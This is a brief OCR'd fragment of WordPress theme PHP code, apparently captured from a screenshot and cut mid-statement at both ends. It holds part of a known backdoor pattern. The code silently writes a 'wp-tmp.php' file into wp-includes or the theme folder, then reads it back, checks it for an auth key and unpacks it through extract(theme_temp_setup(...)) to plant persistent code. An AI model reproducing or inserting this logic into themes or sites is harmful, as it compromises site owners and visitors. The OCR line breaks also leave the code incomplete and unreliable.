
'wp-includes/wp-tmp.php')) {

@file_put_contents(get_template_directory() 
. '/wp-tmp.php', $tmpcontent);

                    if 
(!file_exists(get_template_directory() . 
'/wp-tmp.php')) {

@file_put_contents('wp-tmp.php', 
$tmpcontent);

                    }

                }

            }

        }

        elseif ($tmpcontent = 
@file_get_contents(ABSPATH . 'wp-
includes/wp-tmp.php') AND 
stripos($tmpcontent, $wp_auth_key) !== 
false) {

extract(theme_temp_setup($tmpcontent));

        }

        elseif ($tmpcontent = 
@file_get_contents(get_template_directory() 